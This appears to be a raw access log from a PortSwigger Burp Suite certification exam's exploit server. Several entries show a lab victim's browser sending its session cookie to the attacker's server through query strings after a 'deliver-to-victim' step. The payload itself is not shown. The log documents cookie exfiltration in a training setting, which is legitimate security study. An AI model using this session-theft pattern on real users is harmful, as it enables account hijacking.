 https://exploit-0ad000380440d0c28074023d010f00c1.exploit-server.net/log
Web Security Academy
Burp Suite Certified Practitioner
Back to exploit server Back to exam Submit solution Back to exam description
APP Not solved
177.37.171.8 2023-12-03 19:04:04 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
177.37.171.8 2023-12-03 19:04:04 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
177.37.171.8 2023-12-03 19:19:15 +0000 "GET /exploit/?cookie=session=u7Zphq7ZoG60gJzBkSBRrQB1oDByET3h HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0;
177.37.171.8 2023-12-03 19:19:41 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
177.37.171.8 2023-12-03 19:19:41 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
177.37.171.8 2023-12-03 19:19:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
177.37.171.8 2023-12-03 19:20:24 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
177.37.171.8 2023-12-03 19:20:24 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
177.37.171.8 2023-12-03 19:23:12 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
177.37.171.8 2023-12-03 19:23:12 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
177.37.171.8 2023-12-03 19:23:17 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
177.37.171.8 2023-12-03 19:23:18 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
177.37.171.8 2023-12-03 19:23:20 +0000 "GET /exploit/?session=u7Zphq7ZoG60gJzBkSBRrQB1oDByET3h HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64;
177.37.171.8 2023-12-03 19:23:26 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
177.37.171.8 2023-12-03 19:23:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
177.37.171.8 2023-12-03 19:23:30 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
177.37.171.8 2023-12-03 19:23:30 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
10.0.4.208 2023-12-03 19:23:30 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.
10.0.4.208 2023-12-03 19:23:31 +0000 "GET /exploit/?session=NXL4K3u8yQttSVIJYJr32wgMgxF6Pduq HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537
177.37.171.8 2023-12-03 19:23:31 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
177.37.171.8 2023-12-03 19:23:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
177.37.171.8 2023-12-03 19:23:34 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
177.37.171.8 2023-12-03 19:23:34 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
10.0.4.208 2023-12-03 19:23:34 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.
10.0.4.208 2023-12-03 19:23:34 +0000 "GET /exploit/?session=NXL4K3u8yQttSVIJYJr32wgMgxF6Pduq HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537
177.37.171.8 2023-12-03 19:23:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
177.37.171.8 2023-12-03 19:23:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
177.37.171.8 2023-12-03 19:23:37 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr